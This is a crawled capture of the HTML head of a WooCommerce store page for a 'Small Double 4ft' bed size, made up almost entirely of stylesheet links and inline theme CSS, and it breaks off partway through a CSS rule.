

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comfatra.com/size/small-double-4ft/
body_size: 41708
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11">
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Small Double 4ft &#8211; comfatra.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="comfatra.com &raquo; Feed" href="https://comfatra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="comfatra.com &raquo; Comments Feed" href="https://comfatra.com/comments/feed/" />
	
			<meta name="theme-color" content="#FFFFFF">
		<link rel="alternate" type="application/rss+xml" title="comfatra.com &raquo; Small Double 4ft Size Feed" href="https://comfatra.com/size/small-double-4ft/feed/" />
<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://comfatra.com/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://comfatra.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://comfatra.com/wp-content/plugins/popup-builder/public/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://comfatra.com/wp-content/plugins/pressmart-core/inc/admin/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://comfatra.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://comfatra.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://comfatra.com/wp-content/themes/pressmart/assets/css/cookie-notice.css' type='text/css' media='all' />
<link rel='stylesheet' id='pressmart-style-css' href='https://comfatra.com/wp-content/themes/pressmart/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://comfatra.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pressmart-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://comfatra.com/wp-content/themes/pressmart/assets/css/bootstrap-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='presslayouts-font-css' href='https://comfatra.com/wp-content/themes/pressmart/assets/css/presslayouts-font.css' type='text/css' media='all' />
<link rel='stylesheet' id='pressmart-woocommerce-css' href='https://comfatra.com/wp-content/themes/pressmart/assets/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://comfatra.com/wp-content/themes/pressmart/assets/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://comfatra.com/wp-content/themes/pressmart/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://comfatra.com/wp-content/themes/pressmart/assets/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://comfatra.com/wp-content/themes/pressmart/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pressmart-base-css' href='https://comfatra.com/wp-content/themes/pressmart/assets/css/theme.css' type='text/css' media='all' />
<style id='pressmart-base-inline-css' type='text/css'>
:root {--site-primary-font: Poppins,Arial,Helvetica,sans-serif;--site-secondary-font: Satisfy,Arial,Helvetica,sans-serif;--site-font-size: 14px;--site-line-height: 1.9;--primary-color: #7c4325;--primary-inverse-color: #FFFFFF;--secondary-color: #333333;--secondary-inverse-color: #FFFFFF;--site-text-color: #545454;--site-hover-background-color: #F8F8F8;--site-body-background: #ffffff;--site-link-color: #212121;--site-link-hover-color: #7c4325;--site-border-top: 1px solid #e9e9e9;--site-border-right: 1px solid #e9e9e9;--site-border-bottom: 1px solid #e9e9e9;--site-border-left: 1px solid #e9e9e9;--site-border-color: #e9e9e9;--site-border-radius: 0;--site-input-background: #ffffff;--site-input-color: #545454;--site-grid-gap: 10px;}.pressmart-font-primary{font-family: Poppins,Arial,Helvetica,sans-serif;}.pressmart-font-secondary{font-family: Satisfy,Arial,Helvetica,sans-serif;}.wrapper-boxed .site-wrapper,.wrapper-boxed .site-header > div[class*="header-"] {max-width:1820px;}.container,.elementor-section.elementor-section-boxed > .elementor-container {max-width:1820px;}.row,.products.product-style-4.grid-view .product-buttons-variations,.woocommerce-cart-wrapper,.woocommerce .col2-set,.woocommerce-page .col2-set {margin-left: -10px;margin-right: -10px;}.container,.container-fluid,.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto {padding-right: 10px;padding-left: 10px;}.products:not(.product-style-4).grid-view .product-variations,.woocommerce .pressmart-bought-together-products div.product,.pressmart-filter-widgets .widget,select.dokan-form-control,.woocommerce-cart-form,.cart-collaterals,.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2,.pressmart-blog-carousel article,.pressmart-portfolio-carousel.portfolio-style-1 article,.pressmart-product-categories-thumbnails .owl-carousel .product-category,.pressmart-banners-carousel .pressmart-banner,.pressmart-team .pressmart-team-member,.pressmart-testimonials .testimonial,.pressmart-product-brands .product-brand,.pressmart-dokan-vendors .pressmart-single-vendor,.pressmart-wc-vendors .pressmart-single-vendor,.pressmart-wcfm-vendors .pressmart-single-vendor {padding-right: 10px;padding-left: 10px;}.elementor-column-gap-default > .elementor-column > .elementor-element-populated,.products div.product .product-wrapper,.categories-sub-categories-box .products.pressmart-carousel .owl-stage-outer.overlay,.categories-sub-categories-vertical .products.pressmart-carousel .owl-stage-outer.overlay,.products-with-banner .banner-image,.pressmart-product-categories .banner-image {padding: 10px;}.products.product-style-4.grid-view .product-buttons-variations {padding-left: 10px;padding-right: 10px;padding-bottom: 10px;}.categories-sub-categories-box .products.pressmart-carousel .owl-stage-outer.overlay,.categories-sub-categories-vertical .products.pressmart-carousel .owl-stage-outer.overlay{margin: -10px;}.products:not(.product-style-4).grid-view .product-variations {left: -10px;right: -10px;}elementor-widget:not(:last-child){margin-bottom: 20px;}.pressmart-site-preloader {background-color:#7c4325;background-image: url();}.header-logo .logo,.header-logo .logo-light{max-width:170px;}.header-logo .mobile-logo{max-width:120px;}@media (max-width:1024px){.header-logo .logo,.header-logo .logo-light,.header-logo .mobile-logo {max-width:120px;}}body{color: #545454;}select option,.pressmart-ajax-search .search-field,.pressmart-ajax-search .product_cat,.header-cart .widget_shopping_cart,.products .product-cats a,.products .woocommerce-loop-category__title .product-count,.woocommerce div.product .pressmart-breadcrumb,.woocommerce div.product .pressmart-breadcrumb a,.product_meta > span span,.product_meta > span a,.multi-step-checkout .panel-heading,.pressmart-tabs.tabs-classic .nav-tabs .nav-link,.pressmart-tour.tour-classic .nav-tabs .nav-link,.pressmart-accordion[class*="accordion-icon-"] .card-title a:after,.woocommerce table.wishlist_table tr td.product-remove a:before,.owl-carousel .owl-nav button[class*="owl-"]:before,.slick-slider button.slick-arrow:before,.pressmart-mobile-menu ul.mobile-main-menu li.menu-item-has-children > .menu-toggle {color: #545454;}a,label,thead th,.pressmart-dropdown ul.sub-dropdown li a,div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,div[class*="wcml-dropdown"] .wcml-cs-submenu li a,.woocommerce-currency-switcher-form .dd-options a.dd-option,.header-topbar ul li li a,.header-topbar ul li li a:not([href]):not([tabindex]),.header-myaccount .myaccount-items li a,.search-results-wrapper .autocomplete-suggestions,.trending-search-wrap,.pressmart-ajax-search .trending-search-wrap ul li a,.trending-search-wrap .recent-search-title,.trending-search-wrap .trending-title,.header-cart .widget_shopping_cart a:not(.wc-forward),.format-link .entry-content a,.woocommerce .widget_price_filter .price_label span,.woocommerce-or-login-with,.products-header .product-show span,.rating-histogram .rating-star,div.product p.price,div.product span.price,.whishlist-button a:before,.product-buttons a.compare:before,.woocommerce div.summary a.compare,.woocommerce div.summary .countdown-box .product-countdown > span span,.woocommerce div.summary .price-summary span,.woocommerce div.summary .product-offers-list .product-offer-item,.woocommerce div.summary .woocommerce-product-details__short-description > span,.pressmart-deliver-return,.pressmart-ask-questions,.pressmart-delivery-label,.product-visitor-count,.pressmart-product-trust-badge legend,.pressmart-product-policy legend,.woocommerce div.summary .product_meta > span,.woocommerce div.summary > .product-share .share-label,.quantity input[type="button"],.woocommerce div.summary-inner > .product-share .share-label,.woocommerce div.summary .items-total-price-button .item-price,.woocommerce div.summary .items-total-price-button .items-price,.woocommerce div.summary .items-total-price-button .total-price,.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),.single-product-page > .pressmart-bought-together-products .items-total-price-button .item-price,.single-product-page > .pressmart-bought-together-products .items-total-price-button .items-price,.single-product-page > .pressmart-bought-together-products .items-total-price-button .total-price ,.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,.woocommerce-cart .cart-totals .cart_totals tr th,.wcppec-checkout-buttons__separator,.multi-step-checkout .user-info span:last-child,.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.tabs-layout.tabs-normal .nav-tabs .nav-link.active,.pressmart-tabs.tabs-classic .nav-tabs .nav-link.active,.pressmart-tour.tour-classic .nav-tabs .nav-link.active,.pressmart-accordion.accordion-outline .card-header a,.pressmart-accordion.accordion-outline .card-header a:after,.pressmart-accordion.accordion-pills .card-header a,.wishlist_table .product-price,.mfp-close-btn-in .mfp-close,.woocommerce ul.cart_list li span.amount,.woocommerce ul.product_list_widget li span.amount,.gallery-caption,.post-share .post-meta-label,.pressmart-mobile-menu ul.mobile-main-menu li > a {color: #212121;}a:hover,.header-topbar .header-col ul li li:hover a,.header-myaccount .myaccount-items li:hover a,.header-myaccount .myaccount-items li i,.pressmart-ajax-search .trending-search-wrap ul li:hover a,.header-cart .widget_shopping_cart a:not(.wc-forward):hover,.pressmart-mobile-menu ul.mobile-main-menu li > a:hover,.pressmart-mobile-menu ul.mobile-main-menu li.active > a,.mobile-topbar-wrapper span a:hover,.pressmart-chekout-steps li.current > *,.entry-meta a:hover,.entry-meta span:hover,.entry-meta .post-share:hover,.woocommerce div.summary a.compare:hover,.format-link .entry-content a:hover,.products .product-cats a:hover,.whishlist-button a:hover:before,.product-buttons a.compare:hover:before {color: #7c4325;}.primary-color {color: #7c4325;}.primary-bg-color {background-color: #7c4325;color: #FFFFFF;}.secondary-color {color: #333333;}.secondary-bg-color {background-color: #333333;color: #FFFFFF;}.ajax-search-style-3 .search-submit,.ajax-search-style-4 .search-submit,.customer-support::before,.pressmart-pagination .next,.pressmart-pagination .prev,.woocommerce-pagination .next,.woocommerce-pagination .prev,.entry-post .post-highlight,.read-more-btn,.read-more-button-fill .read-more-btn .more-link,.post-navigation a:hover .nav-title,.nav-archive:hover a,blockquote cite,blockquote cite a,.comment-reply-link,.pressmart-social.style-2 a:hover,.tag-social-share .single-tags a,.widget .maxlist-more a,.widget_calendar tbody td a,.widget_calendar tfoot td a,.widget-area .pressmart-widget-testimonial .quote-content:before,.portfolio-post-loop .categories,.portfolio-post-loop .categories a,.woocommerce form .woocommerce-rememberme-lost_password label,.woocommerce form .woocommerce-rememberme-lost_password a,.woocommerce-new-signup .button,.widget_shopping_cart .total .amount,.products-header .pressmart-product-off-canvas-btn,.products-header .products-view a.active,.products .product-wrapper:hover .product-title a,.woocommerce div.product .pressmart-breadcrumb a:hover,.woocommerce div.summary .countdown-box .product-countdown > span,.woocommerce div.product div.summary .sold-by a,.pressmart-product-policy .policy-item-icon:before,.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,.products .product-category.category-style-1:hover .woocommerce-loop-category__title a,.woocommerce div.summary .product-term-text,.tab-content-wrap .accordion-title.open,.tab-content-wrap .accordion-title.open:after,table.shop_table td .amount,.woocommerce-cart .cart-totals .shipping-calculator-button,.woocommerce-MyAccount-navigation li a::before,.woocommerce-account .addresses .title .edit,.woocommerce-Pagination a.button,.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,.woocommerce-checkout .woocommerce-info .showcoupon,.multi-step-checkout .panel.completed .panel-title:after,.multi-step-checkout .panel-title .step-numner,.multi-step-checkout .logged-in-user-info .user-logout,.multi-step-checkout .panel-heading .edit-action,.pressmart-testimonials.image-middle-center .testimonial-description:before,.pressmart-testimonials.image-middle-center .testimonial-description:after,.pressmart-element .view-all-btn .button,.products-and-categories-box .section-title h3,.categories-sub-categories-box .sub-categories-content .show-all-cate a,.categories-sub-categories-vertical .show-all-cate a,.pressmart-tabs.tabs-outline .nav-tabs .nav-link.active,.pressmart-tour.tour-outline .nav-tabs 